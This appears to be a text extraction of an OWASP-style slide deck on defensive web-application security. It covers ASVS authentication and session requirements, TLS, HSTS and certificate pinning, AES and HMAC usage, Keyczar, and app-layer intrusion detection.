

#### ASVS 2 Authentication Requirements (Easy to Discover)

- V2.1 Verify all pages and resources require authentication except those specifically intended to be public (Principle of complete mediation).
- V2.2 Verify all password fields do not echo the user's password when it is entered.
- V2.4 Verify all authentication controls are enforced on the server side.
- V2.6 Verify all authentication controls fail securely to ensure attackers cannot log in.
- V2.16 Verify that credentials, and all other identity information handled by the application(s), do not traverse unencrypted or weakly encrypted links.
- V2.17 Verify that the forgotten password function and other recovery paths do not reveal the current password and that the new password is not sent in clear text to the user.
- V2.18 Verify that username enumeration is not possible via login, password reset, or forgot account functionality.
- V2.19 Verify there are no default passwords in use for the application framework or any components used by the application (such as "admin/password").



#### ASVS 2 Authentication Requirements (Intermediate, p1)

- V2.7 Verify password entry fields allow or encourage the use of passphrases, and do not prevent long passphrases or highly complex passwords being entered, and provide a sufficient minimum strength to protect against the use of commonly chosen passwords.
- V2.8 Verify all account identity authentication functions (such as registration, update profile, forgot username, forgot password, disabled / lost token, help desk or IVR) that might regain access to the account are at least as resistant to attack as the primary authentication mechanism.
- V2.9 Verify users can safely change their credentials using a mechanism that is at least as resistant to attack as the primary authentication mechanism.
- V2.12 Verify that all authentication decisions are logged. This should include requests with missing required information, needed for security investigations.
- V2.13 Verify that account passwords are salted using a salt that is unique to that account (e.g., internal user ID, account creation) and use bcrypt, scrypt or PBKDF2 before storing the password.



#### ASVS 2 Authentication Requirements (Intermediate, p2)

- V2.20 Verify that a resource governor is in place to protect against vertical (a single account tested against all possible passwords) and horizontal brute forcing (all accounts tested with the same password e.g. "Password1"). A correct credential entry should incur no delay. Both these governor mechanisms should be active simultaneously to protect against diagonal and distributed attacks.
- V2.21 Verify that all authentication credentials for accessing services external to the application are encrypted and stored in a protected location (not in source code).
- V2.22 Verify that forgot password and other recovery paths send a link including a time-limited activation token rather than the password itself. Additional authentication based on soft-tokens (e.g. SMS token, native mobile applications, etc.) can be required as well before the link is sent over.
- V2.23 Verify that forgot password functionality does not lock or otherwise disable the account until after the user has successfully changed their password. This is to prevent valid users from being locked out.
- V2.24 Verify that there are no shared knowledge questions/answers (so called "secret" questions and answers).
- V2.25 Verify that the system can be configured to disallow the use of a configurable number of previous passwords.



#### ASVS 2 Authentication Requirements (Advanced)

- V2.5 Verify all authentication controls (including libraries that call external authentication services) have a centralized implementation.
- V2.26 Verify re-authentication, step up or adaptive authentication, SMS or other two factor authentication, or transaction signing is required before any application-specific sensitive operations are permitted as per the risk profile of the application.



#### ASVS 2 Session Management Requirements (Easy to Discover)

- V3.1 Verify that the framework's default session management control implementation is used by the application.
- V3.2 Verify that sessions are invalidated when the user logs out.
- V3.3 Verify that sessions timeout after a specified period of inactivity.
- maximum time period regardless of activity (an absolute timeout).
- V3.5 Verify that all pages that require authentication to access them have logout links.
- V3.6 Verify that the session id is never disclosed other than in cookie headers; particularly in URLs, error messages, or logs. This includes verifying that the application does not support URL rewriting of session cookies.
- V3.14 Verify that authenticated session tokens using cookies sent via HTTP, are protected by the use of "HttpOnly".
- V3.15 Verify that authenticated session tokens using cookies are protected with the "secure" attribute and a strict transport security header (such as Strict-Transport-Security: max-age=60000; includeSubDomains) are present.



#### **ASVS 2 Session Management Requirements** (Intermediate)

- V3.4 Verify that sessions timeout after an administratively-configurable
- V3.7 Verify that the session id is changed on login to prevent session fixation.
- V3.8 Verify that the session id is changed upon re-authentication.
- V3.10 Verify that only session ids generated by the application framework are recognized as valid by the application.
- V3.11 Verify that authenticated session tokens are sufficiently long and random to withstand session guessing attacks.
- V3.12 Verify that authenticated session tokens using cookies have their path set to an appropriately restrictive value for that site. The domain cookie attribute restriction should not be set unless for a business requirement, such as single sign on.
- V3.16 Verify that the application does not permit duplicate concurrent user sessions, originating from different machines.



### **(6) Data Protection and Privacy**



- What benefits do HTTPS provide?
	- Confidentiality, Integrity and Authenticity
	- Confidentiality: Spy cannot view your data
	- Integrity: Spy cannot change your data
	- Authenticity: Server you are visiting is the right one



#### **Encryption in Transit (HTTPS/TLS)**

- HTTPS configuration best practices
	- https://www.owasp.org/index.php/Transport\_L ayer Protection Cheat Sheet
	- https://www.ssllabs.com/projects/bestpractices/



- **Certificate Pinning** 
	- https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet
- **HSTS (Strict Transport Security)** 
	- http://www.youtube.com/watch?v=zEV3HOuM\_Vw
	- *Strict-Transport-Security: max-age=31536000*
- Forward Secrecy
	- https://whispersystems.org/blog/asynchronous-security/
- Certificate Creation Transparency
	- http://certificate-transparency.org
- **Browser Certificate Pruning** 
	- Etsy/Zane Lackey



#### HSTS – Strict Transport Security

- HSTS (Strict Transport Security)
	- http://www.youtube.com/watch?v=zEV3HOuM\_Vw
	- *Strict-Transport-Security: max-age=31536000; includeSubdomains*
- Forces browser to only make HTTPS connection to server
- Must be initially delivered over a HTTPS connection



- Current HSTS Chrome preload list http://src.chromium.org/viewvc/chrome/trunk/src/net/http/tr ansport security state static.json
- If you own a site that you would like to see included in the preloaded Chromium HSTS list, start sending the HSTS header and then contact: https://hstspreload.appspot.com/
- A site is included in the Firefox preload list if the following hold:
	- $-$  It is in the Chromium list (with force-https).
	- $-$  It sends an HSTS header.
	- $-$  The max-age sent is at least 10886400 (18 weeks).
- More info at: http://dev.chromium.org/sts



### Certificate Pinning

- What is Pinning
	- Pinning is a key continuity scheme
	- Detect when an imposter with a fake but CA validated certificate attempts to act like the real server
- 2 Types of pinning
	- Carry around a copy of the server's public key;
	- Great if you are distributing a dedicated client-server application since you know the server's certificate or public key in advance
- Note of the server's public key on first use
	- Trust-on-First-Use, TOFU pinning
	- Useful when no *a priori* knowledge exists, such as SSH or a Browser
- https://www.owasp.org/index.php/Pinning Cheat Sheet

#### **Browser-Based TOFU Pinning**



- Browser-Based TOFU Pinning
	- Trust on First Use
- HTTP Public Key Pinning IETF Draft
	- http://tools.ietf.org/html/draft-ietf-websec-keypinning-11
- Freezes the certificate by pushing a fingerprint of (parts of) the certificate chain to the browser

#### • Example:

```
Public-Key-Pins: pin-sha1="4n972HfV354KP560yw4uqe/baXc=";
pin-sha1="qvTGHdzF6KLavt4PO0gs2a6pQ00=";
pin-sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ=";
max-age=10000; includeSubDomains
```
#### Pinning in Play (Chrome)





#### Your connection is not private

Attackers might be trying to steal your information from www.google.com (for example, passwords, messages, or credit cards).

Advanced



#### Perfect Forward Secrecy



- If you use older SSL ciphers, every time anyone makes a SSL connection to your server, that message is encrypted with (basically) the same private server key
- Perfect forward secrecy: Peers in a conversation instead negotiate secrets through an ephemeral (temporary) key exchange
- With PFS, recording ciphertext traffic doesn't help an attacker even if the private server key is stolen!

From https://whispersystems.org/blog/asynchronous-security/

#### SSL/TLS Example Ciphers



#### • Forward Secrecy:

TLS\_ECDHE\_RSA\_WITH\_AES\_128\_GCM\_SHA256 (0xc02f) TLS ECDHE RSA WITH AES 128 CBC SHA256 (0xc027) TLS ECDHE RSA WITH AES 128 CBC SHA (0xc013) TLS\_ECDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384 (0xc030) TLS\_ECDHE\_RSA\_WITH\_AES\_256\_CBC\_SHA384 (0xc028) TLS ECDHE RSA WITH AES 256 CBC SHA (0xc014)

#### • NOT Forward Secrecy

TLS\_RSA\_WITH\_AES\_128\_GCM\_SHA256 (0x9c) TLS RSA WITH AES 128 CBC SHA256 (0x3c) TLS RSA WITH AES 128 CBC SHA  $(0x2f)$ TLS RSA WITH AES 256 GCM SHA384 (0x9d) TLS RSA WITH AES 256 CBC SHA256 (0x3d)



## AES



## AES-ECB



## AES-GCM



## AES-CBC



# unique IV per message



## padding



## key storage and management + cryptographic process isolation



### Confidentiality!



## HMAC your ciphertext



## Integrity



## derive integrity and confidentiality keys from same master key with labeling


# don't forget to generate a master key from a good random source







### **Solving Real World Crypto Storage Problems With Google KeyCzar**

Crypter crypter = new Crypter("/path/to/your/keys"); String ciphertext = crypter.encrypt("Secret message"); String plaintext = crypter.decrypt(ciphertext);

#### **Keyczar** is an open source cryptographic toolkit for Java

Designed to make it easier and safer for developers to use cryptography in their applications. 

- A simple API
- Key rotation and versioning
- Safe default algorithms, modes, and key lengths
- Automated generation of initialization vectors and ciphertext signatures
- Java Python  $C++$



### **(7) Error Handling, Logging and Intrusion Detection**



### **App Layer Intrusion Detection**

- Great detection points to start with
	- Input validation failure server side when client side validation exists
	- Input validation failure server side on non-user editable parameters such as hidden fields, checkboxes, radio buttons or select lists
	- Forced browsing to common attack entry points
	- Honeypot URL (e.g. a fake path listed in robots.txt like e.g. /admin/secretlogin.jsp)



### **App Layer Intrusion Detection**

- Others
	- Blatant SQLi or XSS injection attacks
	- Workflow sequence abuse (e.g. multi-part form in wrong order)
	- Custom business logic (e.g. basket vs catalogue price mismatch)
	- Further Study:
		- **"libinjection: from SQLi to XSS" – Nick Galbreath**
		- **"Attack Driven Defense" – Zane Lackey**



### **OWASP AppSensor (Java)**

- Project and mailing list https://www.owasp.org/index.php/OWASP\_A ppSensor\_Project
- Four-page briefing, Crosstalk, Journal of Defense Software Engineering
- http://www.crosstalkonline.org/storage/issuearchives/2011/201109/201109-Watson.pdf



### **(8) Leverage Security Features of Frameworks and Security Libraries**



# **(9) Security Requirements**



## **OWASP ASVS**

**https://www.owasp.org/index.php/C ategory:OWASP\_Application\_Security \_Verification\_Standard\_Project**

